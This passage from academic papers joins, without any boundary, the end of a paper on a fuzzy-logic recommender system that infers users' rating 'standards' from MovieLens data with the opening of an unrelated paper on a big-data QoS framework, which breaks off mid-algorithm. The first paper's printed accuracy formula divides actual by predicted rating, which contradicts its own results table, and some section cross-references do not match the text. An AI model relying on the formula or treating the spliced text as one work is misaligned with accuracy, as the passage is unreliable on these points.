Content-based recommendation [17] is a method that filters information based on user's historic ratings on items. The system registers user rating for specific item and links the rating with the attributes of that item. The interest of the user is learned from the attributes of the items he rated. When a new item needs to be evaluated, the system checks if the item has attributes similar to previous attributes been rated by the same user. The advantage of this method is that the recommendation is based on the individual's historic data rather than taking others' preferences into consideration. However, it overspecializes recommendations because it is based only on the particular user relevance.

Applying context-aware techniques to realize and recommend products or services to the user has gained lots of attentions. Yang et al. [18] [19] develops an ontology-based context model to represent context and utilize the context to assist users in their decision-making. Abbar et al. [20] provide an approach to recommend services using the log files of a user and the current context of the user. To select and recommend services, those approaches either require historical data which are usually not available in practice, or need to predefine the specific reactions on context using rules.

III. A Fuzzy Approach for Inferring user Standard

In this section, we describe our proposed approach. It consists of two main stages. First, we introduce the judgment model concept. Second, we explain how the judgment model can support users' decision in using a given service.

A. The Judgment Model

Regardless of service domain, the same level of service might be evaluated differently due to the variations of users' standard [1]. The standard is built as a result of users' expectations and past experiences. Some users might be harsh in their assessment while others are lenient. Therefore, users' standards have to be considered in decision-making process.

The proposed approach attempts to discover user's standard based on their past experience which can be extracted from their previous usage of services (i.e. history of ratings). The judgment model consists of two main components: service rating classification and user standard detection. These are described in detail below.

B. Servic Rating Classification

For each service, ratings can be classified into three judgement levels: lenient rating, moderate rating or harsh rating. For illustration purposes, we assume that the rating score range is from 1 to 5 where 1 means harsh and 5 means lenient. For simplicity, in this paper, the ratings are mapped to the judgement level based on the following: 1-2 mapped to "harsh", 3 mapped to "moderate" and 4-5 mapped to "lenient".

C. User Standard Detection

In this section, we introduce our fuzzy logic based on reasoning model for inferring users' standards using past ratings. We use users' historical ratings as an indicator for users' standards. A user standard is formed based on the proportion of the judgement levels.

Generally, for each user we count how many lenient ratings (L), how many moderate ratings (M), and how many harsh ratings (H). We then determine whether his ratings level in each of the three types (lenient, moderate and harsh) are low, moderate or high based on the following formulas:

$$if\ \frac{x}{q} \leq 0.33, then\ the\ level\ x\ is\ low \quad (1)$$

$$if\ 0.33 < \left(\frac{x}{q}\right) \leq 0.66, then\ the\ level\ x\ is\ average \quad (2)$$

$$if\ \frac{x}{q} > 0.66, then\ the\ level\ x\ is\ high \quad (3)$$

Where x is L, M or H and q is the total ratings provided by the user (i.e. q=L + M + H). Fig. 1 shows mapping each judgment level to low, average or high. The judgment levels (e.g. LS, LA and MA) will be explained in details in the next section.

In this study, we use fuzzy inference rules to discover user standard. We define different sets of inference rules where each leads to a certain standard. Generally, there are three main standards: Lenient, moderate or harsh. There are also three sub-levels: low, average or strong. The user standard can be calculated as follow:

User_standard = f(xL, xM, xH)

Where xL is the judgment level for the lenient class, xM is the judgment level for the moderate class, and xH is the judgment level for the harsh class (i.e. the judgment level takes one of the three values: low, average or high).

The output of the previous function is seven different standards as shown in Fig. 1: Lenient Strong (LS), Lenient Average (LA), Moderate Lenient (ML), Moderate Average (MA), Moderate Harsh (MH), Harsh Average (HA) and Harsh Strong (HS). We defined different sets of inference rules to discover user's standards as shown in Fig. 2.



Fig. 1. Mapping Judgment Levels to Low, Average or High.

Let:

xL: the proportion of being lenient

xM: the proportion of being moderate

xH: the proportion of being harsh

Then the fuzzy inference rules are:

Rule 1: If xL *high*, xM *low* and xH *low* then user_standard is ***LS***

Rule 2: If xL *average*, xM *low* and xH *low* then user_standard is ***LA***

Rule 3: If xL *average*, xM *average* and xH *low* then user_standard is ***ML***

Rule 4: If xL *low*, xM *average* and xH *low* then user_standard is ***MA***

Rule 5: If xL *low*, xM *high* and xH *low* then user_standard is ***MA***

Rule 6: If xL *low*, xM *average* and xH *average* then user_standard is ***MH***

Rule 7: If xL *low*, xM *low* and xH *average* then user_standard is ***HA***

Rule 8: If xL *low*, xM *low* and xH *high* then user_standard is ***HS***

Rule 9: If xL *average*, xM *low* and xH *average* then user_standard is ***U***

Rule 10: If xL *low*, xM *low* and xH *low* then user_standard is ***U***

Fig. 2. Fuzzy Inference Rules.

Note that the inference rules in Fig. 2 are incomplete. We have removed impossible situations where L+M+H >1. For example, it is impossible to have xL high, xM high and xH high. On the other hand, there are some situations where it is difficult to clearly classify the user. In such cases the user standard will be classified as unrecognized (U) (Rules 9 and 10).

The basic idea of our approach is to find out the similarity between the consumers based on their standards. When a new consumer would like to use a new service, the approach predicts its suitability based on the ratings of the consumers who have the same level of standard. The proposed approach utilises the discovered users' standard in predicting how likely the user will rate a given service. The details of the approach are shown in Fig. 3.

The algorithm starts by entering current user id (U_id), the potential service (S_id) and the content of the database (DB). The algorithm then retrieves the standard of the current user (α), e.g. whether a user is lenient strong (LS), moderate average (MA) or harsh strong (HS) (Line 1). Then it uses two variables: sum and count, the first for ratings summation (Line2) and the second is to calculate number of ratings (Line3). After that, the algorithm starts to scan the ratings instances in the database (from Line 4 to Line 10). For each instance, it checks the standard of the user (β) and if it is equals to the standard of the target user (Line 6) then its rating will be considered in the predication (Line 7 and 8). After the algorithm finishes from scanning all the existing instances, its predication is calculated by dividing the summation of ratings into the total number of ratings (Line 11) and the result returned to the requester (Line 12).

Note that, in contrast to the average predication method which includes all available ratings about the targeted service, the standard-based algorithm includes only the ratings that were given by a user that has the same standard (Line 6). Such selection will respect the variation between different users in terms of their standards and preferences. An experimental study to expose the efficiency of the standard-based approach is explained and evaluated in the next section.

Algorithm 1: Pseudo-Code for Standard-based

```
Input: U_id, S_id, DB
Output:R
Process:
1.  Read(α);
2.  sum = 0;
3.  count = 0;
4.  For each r on S
5.  Begin
6.  If β = α then
7.  sum = sum + r;
8.          count = count + 1;
9.  End if
10. End for
11. R = sum / count;
12. Return R;
```

Fig. 3. Standard-based Prediction Algorithm.

IV. Experimental Study

In our study, we used MovieLens dataset to test the standard-based approach. It can be downloaded from the GroupLens Research Project website [6]. MoveLens is an experimental platform for studying recommender systems. MovieLens data sets were collected by the GroupLens Research Project at the University of Minnesota. The data was collected through the MovieLens website (movielens.edu). This data set consists of 65536 ratings (1-5) from 3148 users on 438 movies.

The data of all users who used less than five services has been removed due to difficulty of detecting their standards. This has reduced number of users to 2177 users.

A. Experiment 1: Users' Standard Detection

The goal of the first experiment is to detect the standard of each user. For each rating instance, we mapped the rating value to lenient, moderate or harsh as explained in section II. Then, for each user we calculate how many lenient ratings (L), how many moderate ratings (M), and how many harsh ratings (H). Afterwards, the fuzzy inference rules in Fig. 2 are used to detect the user standard. The results are shown in Fig. 4.

As shown in Fig. 4, the majority of the users covered in our experiment have been classified in the Lenient standard classes (LS and LA). Although such result may seem to be surprising, many social studies state the most people are lenient when evaluating specific types of service (e.g. hotels in [7]).

On the other hand, low percentage of users have been grouped in the Harsh standard classes (HA and HS). Specifically, it is clear that number of users who defined as a harsh average is very low (less than 1%). It is hard to justify the reason behind this low level and more investigation might be required. Note that 12.14% of the covered users have not been assigned to any standard classes (i.e. unrecognized).

B. Experiment 2: Standard-based Prediction

In this experiment, we exclude some data out of the dataset, and then use the remained data to predict the excluded. We randomly excluded 30 rating instances from the dataset. Then we compare the prediction of our proposed approach with the Averaging All approach [5]. The prediction of Averaging All approach is calculated as the sum of ratings divided by the number of ratings.



Fig. 4. User Standard Detection.

The accuracy of each approach is calculated based on how far its prediction from the actual rating. More specifically, the accuracy is calculated based on the following equation:

$$Accuracy = (5 - abs\left(\frac{Actual}{predicted}\right) * 20 \quad (4)$$

The result of this experiment is shown in Fig. 5.

Fig. 6 illustrates the result produced by our approach against the result of average prediction method. It shows the comparison of standard-based prediction (our approach) against the Prediction of Average Method. In the Fig. 6, accuracy T represents the accuracy of average method prediction and accuracy S illustrates the prediction of standard-based approach. In the figure, the x-coordinate represents the standard classes as explained in Section 2.1.2 and each has two columns one for the accuracy of our proposed approach and the other for the accuracy of the average method prediction. Y-coordinate, on the other hand, illustrates the accuracy percentage.

From this figure, it is clear that our approach performs much better than the average method in predicting the actual rating for all kind of classes. In harsh standards (HS and HA), our approach outperforms the average method by almost 21%. It is noticed that the accuracy of our approach is similar to the accuracy of the average method in predicting the rating of the lenient users. This can be explained by having large proportion of lenient users (e.g. 31%, 20%, and 20% for LS, LA and ML, respectively). Having such a large proportion makes our proposed approach used almost the same ratings as the average method.

user_id	service_id	Actual_rating	class	Predicted_T	Predicted_S	Accuracy_T	Accuracy_S
2002	424	3	ML	3.73573	3.59193	85.2855	88.1614
586	424	3	ML	3.73573	3.59193	85.2855	88.1614
2058	438	4	ML	3.55098	3.47727	91.0195	89.5455
3863	195	3	ML	3.88929	3.64865	82.2141	87.027
1375	424	4	ML	3.73573	3.59193	94.7145	91.8386
1831	302	1	MH	2.86929	1.6338	62.6142	87.3239
435	48	2	MH	3.06856	2.04651	78.6288	99.0698
173	424	2	MH	3.73573	2.5	65.2855	90
2054	352	3	MA	3.47931	2.83673	90.4138	96.7347
2616	202	4	MA	3.24925	3.26471	84.9851	85.2941
2717	411	2	MA	3.28031	2.6	74.3937	88
3257	302	1	MA	2.86929	2.46341	62.6142	70.7317
2688	319	3	MA	3.26352	2.7	94.7295	94
3785	195	2	MA	3.88929	3.06667	62.2141	78.6667
2858	424	5	LS	3.73573	4.33486	74.7145	86.6972
2396	216	4	LS	3.23174	3.67119	84.6348	93.4237
1196	195	5	LS	3.88929	4.45205	77.7859	89.0411
1210	302	5	LS	2.86929	3.94118	57.3858	78.8235
480	352	4	LS	3.47931	4.16732	89.5862	96.6537
2028	329	4	LS	2.72644	3.37736	74.5288	87.5472
2571	245	3	LS	2.67147	3.32549	93.4293	93.4902
1198	319	4	LS	3.26352	3.96207	85.2705	99.2414
3578	53	5	LS	4.23684	4.76763	84.7368	95.3527
1183	149	4	LA	3.94088	3.78125	98.8176	95.625
2949	173	3	LA	3.96791	3.575	80.6417	88.5

Fig. 5. Experiment Result.



Fig. 6. A Comparison between the Result of the Standard-based Approach and the Result of the Averaging-All Approach.

Note that, in the strong classes (HS and LS) the predication of our proposed approach is much better than the average predication method. This is because the standard of those classes are a little bit clear compared to other classes (e.g. LA and ML).

Overall, the accuracy of the standard-based predication outperforms the average predication by almost 13%. While the accuracy of the standard-based was 89.75%, the average predication's accuracy was 77.09%.

V. Discussion

Our approach is based on the assumption that the consumers that have similar standards would have similar feedback (i.e. ratings) on the services. The mapping between ratings and standards was absolute regardless of the range of the ratings. That is, we mapped 1 to "harsh" standard and 5 to "lenient" regardless of its relatives to other ratings. In some cases, for example with excellent services, the range might be limited in a range from 3 to 5. The mapping should respect such case by considering the range in rating-standard mapping. That is, in the range from 3 to 5 for example, it is more reasonable to map 3 to "harsh" rather than to "moderate" standard. On the other hand, if the ratings of a service ranged from 1 to 3, rating 3 in this scenario would be mapped to "lenient" standard. Hence, the rating-standard mapping will be conducted relatively rather than absolute.

The dynamic change of standard over time must be considered. It is possible for a user to switch from being a lenient to be harsh or vice versa. This may happen as a result of having new experiences. Such issue needs to be studied carefully in order to observe and capture any changes in the users' standards.

Additionally, number of required ratings to define user's standard is an essential issue. A study in [8] suggests using the Chernoff Bound theorem [7] to determine the minimum number of ratings required by a given acceptable level of error and a confidence measurement. For example, if we require 80% confidence with 0.2 level of error in determining the user's standards, we need at least 29 ratings from the target user.

A cold start problem [9] [10] is a common problem with any recommender system and the standard-based recommender is not exceptional. The standard-based approach depends on user's standard to produce a recommendation for the user. With new users, unfortunately, it is hard to suggest any recommendation as their standards are not known. It is quite interesting to think about other types of data rather than ratings to discover users' standards. In eBay (www.ebay.com), for example, the user is required to not only provide their ratings about their experience, but also give their text feedback as a more explanation for their negative or positive ratings. Such text can be utilized to discover their standards in addition to their ratings.

A possible extension for the standard-based approach is to consider the confidence on users' standard detection. A method proposed in [8] can be used to determine the minimum number of ratings needed to be confident about the user standard. Also, it is important to consider how to discover the standard of a new user (i.e. a user has not rated any service yet).

VI. Conclusion

In this paper, we have proposed a standard-based recommender system. Because understanding human preferences are complex and may depend on their personal standards, these standards must be considered in the recommender system. To do so, we have developed a fuzzy approach to inferred user standard then utilized the standard to recommend a service to a given user. An empirical study has been conducted using a dataset that consists of 65536 ratings from 3148 users on 438 movies to evaluate the accuracy of our proposed approach against the average prediction method. The result shows that our proposed method has significantly improved the prediction accuracy by almost 13%, compared to the average predication method. The accuracy of our proposed method was 89.75% while the average method accuracy was 77.09%.

Acknowledgment

The authors would like to thank King Saud University, Saudi Arabia, for their support.

References

[1] P. Lyons, "Performance Management: Concepts, Skills, and Exercises." Academy of Management Learning & Education, vol. 5, no. 2. pp. 246–248, 2006.

[2] H. Liu, L. Guo, L. Chen, X. Liu and Z. Zhu, "Effective Similarity Measures of Collaborative Filtering Recommendations Based on User Ratings Habits," 14th International Conference on Semantics, Knowledge and Grids (SKG), IEEE, 2018.

[3] K. Bauman, B. Liu and A. Tuzhilin, "Aspect Based Recommendations: Recommending Items with the Most Valuable Aspects Based on User Reviews,", in Proceedings of the 23rd ACM SIGKDD International Conference on Knowledge Discovery and Data Mining, IEEE, pp. 717-725, 2017.

[4] L. Li , Y. Zhou, H. Xiong and C. Hu, X. Wei, "Collaborative filtering based on user attributes and user ratings for restaurant recommendation.", in 2017 IEEE 2nd Advanced Information Technology, Electronic and Automation Control Conference (IAEAC), IEEE, 2017.

[5] Z. Chen and C. Liang-Tien, "UX-an architecture providing QoS-aware and federated support for UDDI," Proc. …, pp. 1–6, 2003.

[6] "MovieLens." [Online]. Available: http://www.grouplens.org/node/12.

[7] J. Zhang, "Information Revelation and Social Learning," Int. J. Bus. Soc. Sci., 2014.

[8] C. Zhang, Jie, "A personalized approach to address unfair ratings in multiagent reputation systems," in Proceedings of the AAMAS Workshop on Trust in Agent Societies, 2006.

[9] J. Weim J. He, K. Chen, Y. Zhou and Z. Tang, "Collaborative filtering and deep learning based recommendation system for cold start items.", 2016 IEEE 14th Intl Conf on Dependable, Autonomic and Secure Computing, 14th Intl Conf on Pervasive Intelligence and Computing, 2nd Intl Conf on Big Data Intelligence and Computing and Cyber Science and Technology Congress(DASC/PiCom/DataCom/CyberSciTech), IEEE, 2016.

[10] W. Zhang and J. Wang, "A Collective Bayesian Poisson Factorization Model for Cold-start Local Event Recommendation.", KDD '15 Proceedings of the 21th ACM SIGKDD International Conference on Knowledge Discovery and Data Mining, PP. 1455-1464, ACM, 2016.

[11] F. Klan and B. K.-R. Klan, "A personalized approach to experience-aware service ranking and selection," calable Uncertain. Manag., 2008.

[12] M. Şensoy, F. Canan Pembe, H. Zirtiloğlu, P. Yolum, and A. Bener, "Experience-based service provider selection in agent-mediated E-Commerce," Eng. Appl. Artif. Intell., vol. 20, no. 3, pp. 325–335, 2007.

[13] H. Ma, I. King, and M. R. Lyu, "Effective missing data prediction for collaborative filtering," Annu. ACM Conf. Res. Dev. Inf. Retr., pp. 39–46, 2007.

[14] P. Resnick, N. Iacovou, M. Suchak, P. Bergstrom, and J. Riedl, "GroupLens : An Open Architecture for Collaborative Filtering of Netnews," in Proceedings of the 1994 ACM conference on Computer supported cooperative work, pp. 175–186, 1994.

[15] J. S. Breese, D. Heckerman, and C. Kadie, "Empirical analysis of predictive algorithms for collaborative filtering," Proc. 14th Conf. Uncertain. Artif. Intell., vol. 461, no. 8, pp. 43–52, 1998.

[16] B. Sarwar, G. Karypis, J. Konstan, and J. Riedl, "Item-based collaborative filtering recommendation algorithms," Proc. 10th …, vol. 1, pp. 285–295, 2001.

[17] M. J. Pazzani and D. Billsus, "Content-Based Recommendation Systems," Adapt. Web, vol. 4321, pp. 325–341, 2007.

[18] I. Y. L. Chen, S. J. H. Yang, and J. Zhang, "Ubiquitous provision of context aware Web services," in Proceedings - 2006 IEEE International Conference on Services Computing, SCC 2006, pp. 60–68, 2006.

[19] S. J. H. Yang, J. Zhang, and I. Y. L. Chen, "A JESS-enabled context elicitation system for providing context-aware Web services," Expert Syst. Appl., vol. 34, no. 4, pp. 2254–2266, 2008.

[20] S. L. Abbar Sofiane, Mokrane Bouzeghoub and Stephane Lopez, "Context-aware recommender systems: A service-oriented approach."," in VLDB PersDB workshop., 2009.

A Novel Framework for Enhancing QoS of Big Data

Dar Masroof Amin[1]
MMICT&BM,
Maharishi Markandeshwar (Deemed to be University),
Mullana, Haryana 133203, India

Dr. Munishwar Rai[2]
MMICT&BM
Maharishi Markandeshwar (Deemed to be University)
Mullana, Haryana 133203, India

***Abstract*—The dire increase in number of devices connected to the internet is making inherent growth in creation of data. The use of data science in research is creating opportunities for better business analytics and generation of future trends. The data is growing with ever increasing rate and the exponential growth of data is creating opportunities for utilizing the same in process of analysis. The techniques and technology in place is not able to cater the needs of growing data on the Internet. The research work presented here provides a novel framework for improving the performance and management of big data clusters. The research proposed provides a detailed aspect how big data can be handled in the respective domains. The prime aim of this research is to formulate and implement an algorithm by testing with different data sets which can make the process of mining and handling big data easy in the organizations. The framework provides optimized results as compared to traditional systems.**

Keywords*—IoT (internet of things); big data; DSDSS (Domain Specific Data Distribution Algorithm); AI (Artificial Intelligence); ML (Machine Learning)

I. Introduction

Big Data terminology is generally applied to the data that grows exponentially and which cannot be accessed by using conventional database systems. The size of data sets involved in big data cannot be handled by traditional software technology and databases. The common tools, storage systems cannot store, process and manage the size of datasets [1]. The size of big data sets is increasing and ranges from few terabytes to petabytes in a lone data set. As a result, various difficulties occur which are related to storage, mining, distribution and analyzing of these big data sets. In current scenario the organizations are using the high definition data to explore hidden patterns that were not known [18]. Therefore analytics of big data uses advanced algorithms and techniques that are applied for carving out hidden data definitions. The big data technologies are replacing the traditional tools for accessing and manipulating the large amount of data created by online systems [31]. The data is gathered in real time manner from exponentially growing big data systems. The social networking application like Twitter analyses the data collected for grammatical corrections and query prediction by using searching algorithm [12]. By using big data techniques, Netflix provides ranked customer services and other user friendly commendations [25]. Similarly, LinkedIn provides services like news feed, skill promotions and mostly the “persons you may know”. The pattern followed by the consumers can be understudied by analyzing the collected data. The future trend can also be predicted by following the same pattern. The monitoring of network traffic can also be deducted from these data values used by the applications [9]. In order to improve the process of manufacturing these big data values can be used for finding out digital displays process [8].

The larger data sets are comparatively more complicated to handle [17]. The objectives can be achieved only when complex and large data sets with real time potential are visualized in practical format. But in order to achieve this real time goal of complex data sets there is need of proposing new frameworks, tools and analytical models. The research presented provides a detailed methodology with corresponding analytical tools for dealing with growing big data related issues. The research starts with presenting a framework with algorithm for solving issues arising out of mining big data.

The prime goal of research presented is to use big data sets in the designed framework which enhances QoS in mining the big data. The rest of the paper is divided as: The Section II gives details about literature behind the proposed research. Section III provides the detailed design of the proposed framework. This part-c of the same section provides an optimization algorithm for enhancing QoS. The algorithm proposed optimizes the flow of big data clusters in the system. The results and related discussion has been covered in Section IV. And Section V provides the conclusion and future scope of the research presented.

II. Literature Review

The researchers have put forth a framework for mining big data [29]. The research presented a theorem which provides Heterogeneous, Autonomous, Complex and Evolving relationships between data for characterizing big data. The theorem proposed was named as HACE theorem. The authors proposed a big data mining platform which is comprised of three layers. The framework has mining algorithms along with application knowledge and semantics. The big data varies from traditional approaches to unstructured and real time structured data [11, 7]. Chen et al. provided a detailed survey of big data ontologies [6]. The work gives details about principles of design, techniques, challenges and opportunities provide by big data. M. Chen and other researchers provided an inclusive analysis of big data [16]. The research conceals applications, data collection, storage and technologies in addition to its use in future. The research also covers how to adopted new techniques, various platforms of information systems and taxonomy of architectures. Cuzzocrea et al. provided details about privacy in big data posting and also discussed big data over OLAP (Online Analytical Processing) agenda [2]. The E.Begoli surveyed platforms and architectures which were mean for data analysis in large scales [10]. A validated architecture for big data has been proposed by Zhong et al. for supporting high speed queries and frequently coming updates [27]. The system proposed contains distributed processing and in-memory data containing system for analysis of tasks. To provide a separate data generation system and semantic analysis, Cuesta proposed architecture (SOLID) which is having various tiers for separating and a big data management system [5]. The predictive analysis of archive data and structured real-time data has been proposed in [20]. The authors proposed an architecture that is service-related for domains used by enterprises [4]. But few of the architectures exist only for the big data systems. In order to implement big data on cloud domain, researchers in [23] proposed a service model. The high level architecture has been proposed by Demchenko et al. for Big Data systems with high description for basic infrastructure [30]. The authors presented a framework which contains classification space that is multi-dimensional [1]. The design claims that architectures with multi-dimensional classification space leads to better results and success. A similar framework has been presented in [18] which provides an empirical design of a software system. The empirical data has been collected through different research methods viz. interviews, document analysis, questionnaires. This process is of linear type which flows through a definite step-wise manner starting with selection of architecture, use of design strategy, acquisition of related data empirically, carving out variability and at last the evaluation of system.

In order to optimize various growth patterns in big management systems Doshi et al. proposed an architecture by combining SQL and features of NewSQL [15]. The author in [19] designed a reference architecture and gave a detailed validation of the architecture by comparing the said architecture with Oracle, Facebook. The architecture was also empirically evaluated in reference to other already designed social networking architectures [18, 1].

One of high performance platform for streaming analysis is BlockMon that on basis of Call Data Records is analysed for call detection by telemarketers [9,16]. There are various number of designs available in current scenario which can be called as use cases of big data. The social networking sites viz LinkedIn, Facebook, Netflix and Twitter are the real time examples of such domains. The LinkedIn contains streamed and structured data. The data is fetched into the production and development based environments for analysis [24]. The data analytics model provides services like People You May Know which is also domain of data analytics [25]. The facebook follows batch analysis of streamed and structured data created by the people on this social networking site. For getting the deep inferences facebook scientists uses ad hoc analysis in developments environments and production systems [3]. The video streaming site Netflix collects user patterns and performs the analysis on user patterns in online or offline mode. The real time data analysis is performed which provides further video recommendation to the end user [28]. The traffic on network is also calculated using data analysis. The prime job of Twitter is to handle tweets and the incoming comments [3, 14, 11]. The “Who to Follow” service is also provided by the Twitter on basis of tweet and comment analysis [21]. Y. Lee provides details how to analyses and measure growing internet traffic [32]. The packet analysis for monitoring traffic on internet has been explored for better performance [33].

P.Paakonen et al. put forth a reference architecture which is technology independent for the systems that are using big data. The research work has been influenced by already use cases for big data systems [22]. Z. Ning *et al.* proposed an algorithm to schedule for scheduling spectrum and deep-reinforcement –learning based method [34].

In order to provide solution to the problems discussed above and objectives defined, a novel framework have been proposed in this research that is dealing with big data analytics related problems. The objective of the framework is to utilize Big Data as a service for big data mining related issues. This section provides a design and general architecture. Fig. 1 provides a detailed design of framework and its core parts.

III. General Architecture of the Framework

The framework proposed is technology independent. The algorithm has been implemented on Java based platform by using Netbeans. The input data files has been collected from Kaggle repository. The research generally provides a complete solution for how to deal with big data related issues in various technologies. But most significantly the proposed work will particularly handle the issues arising out of big data created on IoT (internet of Things). The techniques and methods in vogue created a bottleneck like situation for handling data coming from different sources. Therefore, keeping in view the drawbacks of current scenario, the framework have been proposed.

The general architecture of the proposed framework has been explained in Fig. 1. This is a technology independent framework for providing optimal solution to data driven applications. The growing use of data by organizations for making trend analysis is expanding rapidly. The demands of exponential use of various types of data has made the current technologies insufficient to deal with. The research proposed provides a generalized design to deal with variety of data created by online applications. The framework handles the data from its inception till a decision is made out of it. The prime aim of this framework is to provide a novel design for handling the data burst from multiple sources. As soon the input data is fetch into the architecture at very first instance the data is pre-processed to make it finished with respect to the system. The clustering of data is done in two phases. In first phase domain specific clusters are formed and in second phase the node specific clusters are formed inside a particular domain. The domain specific clusters are distributed into their respective domains by using Data Distribution Algorithm.

Fig. 1 depicts a detailed aspects of the data movement across the framework. When data is fetch from source viz IOT, Social Networking Site, etc. the same is transferred into the data preprocessing unit of the architecture. In the data preprocessing unit some primary data realizations are performed. The un-used instances in data are removed and data is set in a format to be used in hierarchy of the architecture. After cleaning of data for various types of redundancies and inaccuracies, the clusters are formed according to the domains available with the system. The data cluster is accordingly transferred into the respective domain using Domain Specific Data Distribution Algorithm.

Data Distribution in process as shown in Fig. 1 is a generalized process of distribution of clusters in their respective domains. The clusters formed are distributed into their respective domains using DSDDA (Domain Specific Data Distribution Algorithm). The clusters are having an index that matches with that of domain, which in turn helps in locating a domain specific cluster. The machine learning is process by which a system on basis of previous information forecasts the future decisions. The machine learning Module at this state plays the part by minimizing the overhead of indexing the cluster for which has already been done previously for a particular domain.

Fig. 2 represents the high level design of the proposed framework. The various modules working with the framework are defined. The section also provides the details about the how the designed system is evolved version of previous research. The domains are internally divided into nodes which represent a basic unit of domain. The basic tool is architecture which is made of data units and corresponding functions which access this data. These nodes store clusters of its specificity. The data stored in the nodes is accessed by the modules wrapped around the node.



Fig. 1. DSBIGDA Framework.



Fig. 2. Internal Structure of Domain.

A. Proposed Framework and Parallelization

Parallelization is important phenomenon in the proposed framework. In order to make the process of data distribution among various domains real time, it is necessary to provide a base for parallelism so that the incoming speed can be handled properly. In addition to parallelization module, machine learning module helps in reducing the time complexity for already fetched information.

B. Design of the Reference Architecture

Fig. 3 represents a general layout of domain specific data distribution. The rectangles represent the functionalities linked with the system and arrows are providing the actual flow of the data through various stages of the system. The data processing has been showed. The channel of transmitting the data during processing is starting from left and moves towards right direction. The data processing unit has been divided into individual areas with different functionalities. The scheduling of various processing units and their respective design have been kept separately in the framework. The streams of data provides information about the real time data generated by online social networking sites. The data of type structured nature has a dedicated data design model whereas, unstructured data has not any kind of design model associated with it i.e., relational databases. The content data from web pages is an example of unstructured type [13]. The data of type Semi-structured has flexible model with irregularities. XML documents is one example of this type of data [26].

The process of extraction is to get the data into the shape for inputting into the system. The data is stored temporarily and accordingly transferred as raw information into the store.

The process of compression is used to improve the efficiency while transferring the data during load operations. The raw information if any present with data during the load operations is cleaned for various variations and redundancies. This cleaned data is stored in separate file for making non-redundant input for next modules in the hierarchy. The main operations performed after clearing of input information is analytics for extracting some new information for decision making which is latter on stored in a structured format. The prime purpose of keeping different data stores at different modules is to hold the finished data and analysis which is achieved by executing the batch of jobs in a regular fashion.

The nodes internal to a particular domain performs the deep data analytics on stored information for reliable extraction. The copy of result is also stored into the basic data stores which latter on are used to publish the reports on the basis of result analysis. The data which is streamed in from online sources is used for general visualization. The supporting machine learning tools that are incorporated in the system are used to train the models for new patterns invoked with the data. The data from result analysis is further transformed for purpose of decision making in the relevant field.



Fig. 3. General Layout of Domain Specific Data Distribution.

C. *Domain Specific Data Distribution Algorithm*

Algorithm DSDDA (*New, MAX, Dom[a], Dtype, Dvalue)*

Inputs:
New // Store value of an undefined domain
MAX // Total No of domains available
Dom[a] // Whether domain is available
DValue // the value of input data a
Dtype // the type of input data a
Outputs:
Result[a] // Total number of domain available with the framework after each new entry.

Main Procedure:

1. **START of Data Distribution process**, **set** *a* = 1, i= 1 /* executed on each distributed processor
2. The type and value of input data stream is copied into variable Dtype and DValue; // provides type-value pair of input data.
3. While index!=MAX // Loops through available domains
4. if Dom[a] = Dtype
